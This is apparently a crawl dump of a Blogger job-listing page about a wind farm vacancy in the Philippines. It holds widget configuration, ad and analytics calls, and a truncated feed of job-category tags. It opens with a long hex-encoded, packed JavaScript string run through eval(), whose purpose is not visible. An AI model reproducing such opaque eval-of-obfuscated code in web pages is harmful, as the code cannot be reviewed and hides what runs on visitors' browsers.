43\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x56\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x4b\x22\x5d\x3b\x31\x58\x28\x31\x47\x28\x31\x45\x2c\x31\x46\x2c\x31\x32\x2c\x31\x42\x2c\x31\x73\x2c\x31\x4a\x29\x7b\x31\x73\x3d\x31\x47\x28\x31\x32\x29\x7b\x31\x44\x28\x31\x32\x3c\x31\x46\x3f\x31\x39\x5b\x34\x5d\x3a\x31\x73\x28\x31\x52\x28\x31\x32\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x46\x29\x3e\x31\x53\x3f\x31\x4d\x5b\x31\x39\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x54\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x39\x5b\x34\x5d\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x73\x28\x31\x32\x29\x5d\x3d\x31\x42\x5b\x31\x32\x5d\x7c\x7c\x31\x73\x28\x31\x32\x29\x7d\x3b\x31\x42\x3d\x5b\x31\x47\x28\x31\x73\x29\x7b\x31\x44\x20\x31\x4a\x5b\x31\x73\x5d\x7d\x5d\x3b\x31\x73\x3d\x31\x47\x28\x29\x7b\x31\x44\x20\x31\x39\x5b\x37\x5d\x7d\x3b\x31\x32\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x39\x5b\x38\x5d\x2b\x31\x73\x28\x31\x32\x29\x2b\x31\x39\x5b\x38\x5d\x2c\x31\x39\x5b\x39\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x45\x7d\x28\x31\x39\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x39\x5b\x33\x5d\x5b\x31\x39\x5b\x32\x5d\x5d\x28\x31\x39\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x34\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x42\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x5f\x30\x78\x33\x66\x31\x62\x7c\x78\x34\x37\x7c\x78\x33\x46\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x33\x39\x7c\x78\x35\x30\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x35\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x31\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x33\x7c\x78\x35\x43\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x31\x37\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_A7bHFt);


//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKg8FBafbFsCsLjOwnMd4VfzP3vZYjOe_CvNV2jQO2PubWWNdzipkVmOJijJwrN9FB7UtMpvEQ_AotcbwFbQQCeoOALX74U-D5k1YkxRsbJUiGjU67m47GoUfP-H9RmkaKAuC-jcnPO8g/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6p5aYT-7SHQCOdREtZV8lqbNNHbw:1768579162098';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d463029763671485420','//worldjobs3.blogspot.com/2023/01/Seeking-for-the-following-positions-to-work-for-an-onshore-wind-farm-project-in-the-Philippines..html','463029763671485420');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '463029763671485420', 'title': 'World Jobs 3', 'url': 'https://worldjobs3.blogspot.com/2023/01/Seeking-for-the-following-positions-to-work-for-an-onshore-wind-farm-project-in-the-Philippines..html', 'canonicalUrl': 'https://worldjobs3.blogspot.com/2023/01/Seeking-for-the-following-positions-to-work-for-an-onshore-wind-farm-project-in-the-Philippines..html', 'homepageUrl': 'https://worldjobs3.blogspot.com/', 'searchUrl': 'https://worldjobs3.blogspot.com/search', 'canonicalHomepageUrl': 'https://worldjobs3.blogspot.com/', 'blogspotFaviconUrl': 'https://worldjobs3.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-179076706-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22World Jobs 3 - Atom\x22 href\x3d\x22https://worldjobs3.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22World Jobs 3 - RSS\x22 href\x3d\x22https://worldjobs3.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22World Jobs 3 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/463029763671485420/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22World Jobs 3 - Atom\x22 href\x3d\x22https://worldjobs3.blogspot.com/feeds/850770083836848642/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2367853326340822', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '850770083836848642', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDstBZxYRsrWZ3JxXmgaFsEmLrm48UwENGDPFKYsFezRazKXG4NeZOL0mY9-JxHQLTifRyBdNNbAQZt5N9p31BjvoMOqKsQE9lgXB-foP7nYaGhDD5qZPebQKopUOUUysJe1qbpVTJ1D_Ip3gFPHbPWFAC6sl9TVW1HIm1HUojNVKaNIOGvC_Xo7N0g/s72-w452-c-h640/AnyConv.com__Seeking%20for%20the%20following%20positions%20to%20work%20for%20an%20onshore%20wind%20farm%20project%20in%20the%20Philippines.-min.webp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDstBZxYRsrWZ3JxXmgaFsEmLrm48UwENGDPFKYsFezRazKXG4NeZOL0mY9-JxHQLTifRyBdNNbAQZt5N9p31BjvoMOqKsQE9lgXB-foP7nYaGhDD5qZPebQKopUOUUysJe1qbpVTJ1D_Ip3gFPHbPWFAC6sl9TVW1HIm1HUojNVKaNIOGvC_Xo7N0g/w452-h640/AnyConv.com__Seeking%20for%20the%20following%20positions%20to%20work%20for%20an%20onshore%20wind%20farm%20project%20in%20the%20Philippines.-min.webp', 'pageName': ' Seeking for the following positions to work for an onshore wind farm project in the Philippines.', 'pageTitle': 'World Jobs 3:  Seeking for the following positions to work for an onshore wind farm project in the Philippines.', 'metaDescription': ' Seeking for the following positions to work for an onshore wind farm project in the Philippines. HVAC/Pumping/Plumbing Engineer. '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Seeking for the following positions to work for an onshore wind farm project in the Philippines.', 'description': ' Seeking for the following positions to work for an onshore wind farm project in the Philippines. HVAC/Pumping/Plumbing Engineer. ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDstBZxYRsrWZ3JxXmgaFsEmLrm48UwENGDPFKYsFezRazKXG4NeZOL0mY9-JxHQLTifRyBdNNbAQZt5N9p31BjvoMOqKsQE9lgXB-foP7nYaGhDD5qZPebQKopUOUUysJe1qbpVTJ1D_Ip3gFPHbPWFAC6sl9TVW1HIm1HUojNVKaNIOGvC_Xo7N0g/w452-h640/AnyConv.com__Seeking%20for%20the%20following%20positions%20to%20work%20for%20an%20onshore%20wind%20farm%20project%20in%20the%20Philippines.-min.webp', 'url': 'https://worldjobs3.blogspot.com/2023/01/Seeking-for-the-following-positions-to-work-for-an-onshore-wind-farm-project-in-the-Philippines..html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 850770083836848642}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense7', 'headerright', document.getElementById('AdSense7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense9', 'main', document.getElementById('AdSense9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': 'Pages', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList8', 'sidebar1', document.getElementById('PageList8'), {'title': 'Pages - Menu', 'links': [{'isCurrentPage': false, 'href': 'https://worldjobsit.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense8', 'ads-home-bot', document.getElementById('AdSense8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'Footer Widget (A)', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'Footer Widget (B)', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'Footer Widget (c)', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3YTAmXtQFczRQpW3BkeP_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768579164413');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=739788901&t=pageview&_s=1&dl=https%3A%2F%2Fworldjobs3.blogspot.com%2F2023%2F01%2FHiring-for-a-big-oil-and-gas-company-in-KSA%2520.html&ul=en-us%40posix&dt=Hiring%20for%20a%20big%20oil%20and%20gas%20company%20in%20KSA%20-%20World%20Jobs%203&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1611563873&gjid=209336705&cid=1786697621.1768579162&tid=UA-179076706-1&_gid=1958743460.1768579162&_r=1&_slc=1&z=1829694156
body_size: -452
content:
2,cG-29RCW3DB3T

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://worldjobs3.blogspot.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111002766453716247006_1768579160212&_=1768579160213
body_size: 24742
content:
// API callback
jQuery111002766453716247006_1768579160212({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-463029763671485420"},"updated":{"$t":"2026-01-16T20:11:47.724+05:00"},"category":[{"term":"jobs-in-middle-east"},{"term":"electrical technician"},{"term":"instrument technician"},{"term":"mechanical technician"},{"term":"jobs-in-africa"},{"term":"qatar jobs"},{"term":"Electrical Engineer"},{"term":"uae"},{"term":"jobs-in-asia"},{"term":"JOBS"},{"term":"electrical supervisor"},{"term":"Saudi Arabia"},{"term":"mechanical engineer"},{"term":"worldjobsit"},{"term":"mechanical supervisor"},{"term":"instrument supervisor"},{"term":"onshore-jobs"},{"term":"Welder"},{"term":"safety officer"},{"term":"civil engineer"},{"term":"planning engineer"},{"term":"Jobs-in-KSA"},{"term":"latest jobs 2021"},{"term":"pipe fitter"},{"term":"jobs-in-europe"},{"term":"Instrument engineer"},{"term":"document controller"},{"term":"Rigger"},{"term":"Jobs-in-Qatar"},{"term":"Civil Supervisor"},{"term":"Project Engineer"},{"term":"Electrician"},{"term":"Project Manager"},{"term":"electrical foreman"},{"term":"fabricator"},{"term":"Mechanical Foreman"},{"term":"Process Engineer"},{"term":"latest jobs"},{"term":"HSE Engineer"},{"term":"OMAN"},{"term":"oil and gas"},{"term":"Piping Engineer"},{"term":"QA\/QC Engineer"},{"term":"crane operator"},{"term":"HSE Officer"},{"term":"Material Coordinator"},{"term":"Welding Supervisor"},{"term":"Driller"},{"term":"Instrumentation engineer"},{"term":"Jobs in Middle east"},{"term":"Piping Supervisor"},{"term":"mechanical fitter"},{"term":"world jobs"},{"term":"Field Operator"},{"term":"Fitter"},{"term":"HVAC technician"},{"term":"Helper"},{"term":"plumber"},{"term":"Malaysia jobs"},{"term":"Painter"},{"term":"forklift Operator"},{"term":"instrument foreman"},{"term":"latest jobs all over the world"},{"term":"quantity surveyor"},{"term":"site engineer"},{"term":"Assistant Driller"},{"term":"Instrumentation Technician"},{"term":"QA\/QC Inspector"},{"term":"engineer"},{"term":"instrument fitter"},{"term":"technician"},{"term":"uae job"},{"term":"Africa Jobs"},{"term":"Control Room Operator"},{"term":"HSE Supervisor"},{"term":"Jobs In Indonesia"},{"term":"News"},{"term":"Pakistan Jobs"},{"term":"Rigging supervisor"},{"term":"Roustabout"},{"term":"Scaffolding supervisor"},{"term":"Welding Engineer"},{"term":"hvac supervisor"},{"term":"production supervisor"},{"term":"Cost Controller"},{"term":"Cost Engineer"},{"term":"Different-Location-Jobs"},{"term":"HSE Manager"},{"term":"Instrument Technicians"},{"term":"Instrumentation Supervisor"},{"term":"Jobs-in-Iraq"},{"term":"Mechanical Technicians"},{"term":"Planner"},{"term":"Scaffolder"},{"term":"ac technician"},{"term":"coating inspector"},{"term":"mechanical helper"},{"term":"supervisor"},{"term":"Construction manager"},{"term":"Indian Jobs"},{"term":"Maintenance Planner"},{"term":"Maintenance Supervisor"},{"term":"Mechanic"},{"term":"Senior Instrument Technician"},{"term":"Shutdown-Jobs"},{"term":"commissioning engineer"},{"term":"machinist"},{"term":"senior electrical technician"},{"term":"Accountant"},{"term":"Carpenter"},{"term":"Civil Foreman"},{"term":"Civil QC Inspector"},{"term":"Corrosion Engineer"},{"term":"Derrickman"},{"term":"Electrical Technicians"},{"term":"Fire Watcher"},{"term":"HR Manager"},{"term":"IRAQ JOBS"},{"term":"Jobs in Libya"},{"term":"Jobs in Nigeria"},{"term":"Maintenance Electrical Technician"},{"term":"Maintenance Instrument Technician"},{"term":"Mason"},{"term":"Pipe Fabricator"},{"term":"Piping inspector"},{"term":"QC Inspector Civil"},{"term":"Storekeeper"},{"term":"Worldjobs3"},{"term":"instrument tech"},{"term":"jobs-in-Australia"},{"term":"ksa jobs"},{"term":"painting inspector"},{"term":"site manager"},{"term":"tig welder"},{"term":"uae jobs"},{"term":"welding inspector"},{"term":"Driver"},{"term":"Electrical Inspector"},{"term":"Engineering Manager"},{"term":"Fire Alarm technician"},{"term":"Floorman"},{"term":"HSE coordinator"},{"term":"Insulator"},{"term":"JOBS in Europe"},{"term":"Lead Instrument Technician"},{"term":"Mechanical Draftsman"},{"term":"Mechanical Engineers"},{"term":"Mechanical Maintenance Technician"},{"term":"Mechanical Supervisors"},{"term":"NDT Technician"},{"term":"PROCESS OPERATOR"},{"term":"Piping QC Inspector"},{"term":"Procurement Engineer"},{"term":"QA\/QC Manager"},{"term":"QC Engineer"},{"term":"Quality Engineer"},{"term":"Radio Operator"},{"term":"Safety Engineer"},{"term":"Senior Electrical Engineer"},{"term":"Store keeper"},{"term":"Structural Fabricator"},{"term":"Telecom Technician"},{"term":"Welding QC inspector"},{"term":"job in ksa"},{"term":"jobs world"},{"term":"jobs-in-usa"},{"term":"ksa job"},{"term":"maintenance Mechanical Technician"},{"term":"maintenance engineer"},{"term":"maintenance technician"},{"term":"workshop technician"},{"term":"worldjob"},{"term":"Area Coordinator"},{"term":"Blogs"},{"term":"Buyer"},{"term":"Civil Inspector"},{"term":"Construction Engineer"},{"term":"DCS operator"},{"term":"Eamp;I Supervisor"},{"term":"Electrical"},{"term":"Electrical Designer"},{"term":"Electrical Maintenance Technician"},{"term":"General fitter"},{"term":"HSE Advisor"},{"term":"HVAC Electrical Technician"},{"term":"HVAC Engineer"},{"term":"Information Technology"},{"term":"Jobs in USA"},{"term":"Laboratory Technician"},{"term":"Land Surveyor"},{"term":"Lead Electrical Technician"},{"term":"Operation engineer"},{"term":"PTW Coordinator"},{"term":"Piping Foreman"},{"term":"Plant Operator"},{"term":"Production operator"},{"term":"QC Civil Inspector"},{"term":"QC Mechanical Inspector"},{"term":"Rotating Equipment Engineer"},{"term":"Safety Supervisor"},{"term":"Senior Engineer"},{"term":"Senior Mechanical Technician"},{"term":"Senior Operator"},{"term":"Senior Process Engineer"},{"term":"Shift Supervisor"},{"term":"Singapore Jobs"},{"term":"Site Supervisor"},{"term":"Structural Engineer"},{"term":"Technical Office Engineer"},{"term":"Telecom Engineer"},{"term":"Toolpusher"},{"term":"Warehouse Supervisor"},{"term":"Worldjobs"},{"term":"admin officer"},{"term":"civil engineers"},{"term":"commissioning supervisor"},{"term":"construction Superintendent"},{"term":"dubai job"},{"term":"electrical engineers"},{"term":"electricians"},{"term":"engineer jobs"},{"term":"instrument and control technician"},{"term":"latest vacancies"},{"term":"oil and gas sector job"},{"term":"plumbing supervisor"},{"term":"project coordinator"},{"term":"Administrator"},{"term":"Analyzer Technician"},{"term":"Architect"},{"term":"Auto Electrician"},{"term":"CHIEF OFFICER"},{"term":"Civil Designer"},{"term":"Construction Supervisor"},{"term":"Contract Admin"},{"term":"Contract Engineer"},{"term":"Crane Operators"},{"term":"Derrick Man"},{"term":"Draftsman"},{"term":"Eamp;I Inspector"},{"term":"Electrical Design Engineer"},{"term":"Electrical Draftsman"},{"term":"Electrical Site Engineer"},{"term":"Electrical Supervisors"},{"term":"Electrician Supervisor"},{"term":"Electronic technician"},{"term":"Fabrication Foreman"},{"term":"Fabricators"},{"term":"Facility Manager"},{"term":"Fire Watch"},{"term":"Fitters"},{"term":"Floor Man"},{"term":"Generator Technician"},{"term":"HSE"},{"term":"HSE Inspector"},{"term":"HSE lead"},{"term":"HVAC Foreman"},{"term":"Helpers"},{"term":"Hole Watch"},{"term":"Hydraulic Technician"},{"term":"Iamp;C technician"},{"term":"Industrial Electrician"},{"term":"Instrument \u0026 Control Technician"},{"term":"Instrumentation Technicians"},{"term":"Interface manager"},{"term":"Interview 